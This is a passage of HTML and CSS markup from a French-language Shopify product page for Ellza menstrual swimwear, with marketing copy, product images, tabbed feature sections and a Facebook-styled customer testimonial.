                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Confort et style
                          </span>
                        </h3><div class="rte">
                            <p>Conçu avec des matériaux <strong>doux, respirants et élégants</strong>, il épouse parfaitement votre corps pour une sensation seconde peau.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//ellza.ca/cdn/shop/files/1_7c38b1b1-8ccf-4c02-a72a-1c8385f69b56.png?v=1738781263&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/1_7c38b1b1-8ccf-4c02-a72a-1c8385f69b56.png?v=1738781263&amp;width=165 165w, //ellza.ca/cdn/shop/files/1_7c38b1b1-8ccf-4c02-a72a-1c8385f69b56.png?v=1738781263&amp;width=360 360w, //ellza.ca/cdn/shop/files/1_7c38b1b1-8ccf-4c02-a72a-1c8385f69b56.png?v=1738781263&amp;width=535 535w, //ellza.ca/cdn/shop/files/1_7c38b1b1-8ccf-4c02-a72a-1c8385f69b56.png?v=1738781263&amp;width=750 750w, //ellza.ca/cdn/shop/files/1_7c38b1b1-8ccf-4c02-a72a-1c8385f69b56.png?v=1738781263&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/1_7c38b1b1-8ccf-4c02-a72a-1c8385f69b56.png?v=1738781263&amp;width=1250 1250w, //ellza.ca/cdn/shop/files/1_7c38b1b1-8ccf-4c02-a72a-1c8385f69b56.png?v=1738781263&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Liberté totale
                          </span>
                        </h3><div class="rte">
                            <p>Nagez, bronzez, profitez de l’été sans stress, sans compromis sur votre bien-être.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Écologique &amp; réutilisable
                          </span>
                        </h3><div class="rte">
                            <p>Fini les tampons et serviettes jetables ! Une solution <strong>durable</strong> qui vous accompagne à chaque cycle.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894162067694__image_with_text_ERUqPj" class="shopify-section section"><style data-shopify>.section-template--18894162067694__image_with_text_ERUqPj-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894162067694__image_with_text_ERUqPj-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18894162067694__image_with_text_ERUqPj .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18894162067694__image_with_text_ERUqPj .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18894162067694__image_with_text_ERUqPj.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18894162067694__image_with_text_ERUqPj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18894162067694__image_with_text_ERUqPj" class="section-color-scheme-template--18894162067694__image_with_text_ERUqPj color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18894162067694__image_with_text_ERUqPj-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18894162067694__image_with_text_ERUqPj color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//ellza.ca/cdn/shop/files/4_480x480_e9cb55aa-f9dd-4a55-a018-3773ff952bc2.webp?v=1738781143&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/4_480x480_e9cb55aa-f9dd-4a55-a018-3773ff952bc2.webp?v=1738781143&amp;width=165 165w, //ellza.ca/cdn/shop/files/4_480x480_e9cb55aa-f9dd-4a55-a018-3773ff952bc2.webp?v=1738781143&amp;width=360 360w, //ellza.ca/cdn/shop/files/4_480x480_e9cb55aa-f9dd-4a55-a018-3773ff952bc2.webp?v=1738781143&amp;width=535 535w, //ellza.ca/cdn/shop/files/4_480x480_e9cb55aa-f9dd-4a55-a018-3773ff952bc2.webp?v=1738781143&amp;width=750 750w, //ellza.ca/cdn/shop/files/4_480x480_e9cb55aa-f9dd-4a55-a018-3773ff952bc2.webp?v=1738781143&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/4_480x480_e9cb55aa-f9dd-4a55-a018-3773ff952bc2.webp?v=1738781143&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18894162067694__image_with_text_ERUqPj"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18894162067694__image_with_text_ERUqPj content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  STYLE INÉGALÉ ET ADAPTABILITÉ PARFAITE
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Ne faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel <strong>allie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.</strong> </p><p>De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, <strong>il s'adapte parfaitement à votre morphologie,</strong> assurant ainsi un confort inégalé sans sacrifier votre style.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894162067694__content_tabs_PbRBGY" class="shopify-section"><style data-shopify>.section-template--18894162067694__content_tabs_PbRBGY-padding {
    padding-top: 27px;
    padding-bottom: 27px;
    
      max-width: 100rem;
    
  }
  .content-tabs-template--18894162067694__content_tabs_PbRBGY .content-tabs__buttons {
    font-size: 1.3rem;
    border-radius: 0.6em;
  }
  .content-tabs-template--18894162067694__content_tabs_PbRBGY .content-tabs__buttons--outlined {
    border-radius: calc(0.6em + var(--padding));
  }
  .content-tabs-template--18894162067694__content_tabs_PbRBGY .content-tab-button, .content-tabs-template--18894162067694__content_tabs_PbRBGY .content-tab-buttom__active-bg {
    border-radius: 0.6em;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894162067694__content_tabs_PbRBGY-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .content-tabs-template--18894162067694__content_tabs_PbRBGY .content-tab-button {
      font-size: 1.5rem;
    }
  }

  .color-scheme-template--18894162067694__content_tabs_PbRBGY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .tabs-color-template--18894162067694__content_tabs_PbRBGY.color-custom {
    --color-background: 0, 0, 0;
    --color-foreground: 255, 255, 255;
  }</style><div class="color-scheme-template--18894162067694__content_tabs_PbRBGY color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--18894162067694__content_tabs_PbRBGY-padding">
    <content-tabs 
      class='content-tabs content-tabs-template--18894162067694__content_tabs_PbRBGY'
      data-animation="moving"
    >
      <div class="content-tabs__header content-tabs__header--vertical content-tab-buttons--mobile-expand">
        
        
          
          <div class='content-tabs__heading-content content-rte animate-item animate-item--child index-0'><h2 class="content-tabs__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                Dotée de 3 technologies
              </h2></div>
        
        <div class='content-tabs__buttons flex-center content-tabs__buttons--outlined content-tabs__buttons--animation-moving tabs-color-template--18894162067694__content_tabs_PbRBGY color-accent-1 animate-item animate-item--child index-1'>
          
            <button class='content-tab-button flex-center content-tab-button--active' data-index="0" >
              <span>Couche #1</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="1" >
              <span>Couche #2</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="2" >
              <span>Couche #3</span>
            </button>
          
          
            <div class='content-tab-buttom__active-bg'>&nbsp</div>
          
        </div>
      </div>
      <div class='content-tabs__tabs animate-item animate-item--child index-2'>
        
          
          <div class='content-tab content-tab--active content-tab--2-column' data-index="0" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 54.79166666666666%"
                
              >
                
<img src="//ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=165 165w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=360 360w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=535 535w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=750 750w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=1250 1250w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=1500 1500w" width="1500" height="822" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
                <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                  Restez au sec
                </h2>
              
              
</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="1" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 54.79166666666666%"
                
              >
                
<img src="//ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=165 165w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=360 360w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=535 535w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=750 750w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=1250 1250w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=1500 1500w" width="1500" height="822" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
                <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                  Débarrassez-vous du 🩸 et des odeurs
                </h2>
              
              
                <div class="rte">
                  <p>Use this section to display different benefits or different products that are sorted by clickable tabs.</p>
                </div>
              
<a
                  
                    role="link" aria-disabled="true"
                  
                  class="button button--primary"
                  
                >
                  Button label
                </a></div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="2" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 54.79166666666666%"
                
              >
                
<img src="//ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=165 165w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=360 360w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=535 535w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=750 750w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=1250 1250w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=1500 1500w" width="1500" height="822" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
                <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                  Dites adieu aux fuites
                </h2>
              
              
                <div class="rte">
                  <p>Use this section to display different benefits or different products that are sorted by clickable tabs.</p>
                </div>
              
<a
                  
                    role="link" aria-disabled="true"
                  
                  class="button button--primary"
                  
                >
                  Button label
                </a></div>
          </div>
        
      </div>
    </content-tabs>
  </div>
</div>


</div><section id="shopify-section-template--18894162067694__facebook_testimonials_i3Y3VN" class="shopify-section section"><style data-shopify>.section-template--18894162067694__facebook_testimonials_i3Y3VN-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894162067694__facebook_testimonials_i3Y3VN-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18894162067694__facebook_testimonials_i3Y3VN.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
  }
  

  .facebook-testimonials-template--18894162067694__facebook_testimonials_i3Y3VN .fb-post {
    --color-background: 255, 255, 255;
    --color-foreground: 16, 16, 16;
    --comment-bg-color: #f0f2f5;
    --separator-color: #a4b0be;
    --border-color: #dfdfdf;
    --border-thickness: 1px;
    --border-opacity: 1;
  }</style><div class="color-scheme-template--18894162067694__facebook_testimonials_i3Y3VN color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="facebook-testimonials facebook-testimonials-template--18894162067694__facebook_testimonials_i3Y3VN page-width mobile-full-page section-template--18894162067694__facebook_testimonials_i3Y3VN-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:1.6rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Elles l'ont adoré 👇🏼
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="16"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:1.6rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_c79b3a72-5749-497d-a34b-fe546b9a5b1e.png?v=1733742692&amp;width=200" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_c79b3a72-5749-497d-a34b-fe546b9a5b1e.png?v=1733742692&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Marie D.
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          Il y a 2 heures
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>J'étais sceptique au début, mais après avoir essayé les culottes Ellza, je ne pourrais plus revenir aux protections classiques. Elles sont si confortables et pratiques, je me sens libre toute la journée !</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GDk6Yy0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GDk6Yy0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GDk6Yy1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GDk6Yy1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_GDk6Yy2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GDk6Yy2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GDk6Yy2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GDk6Yy2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
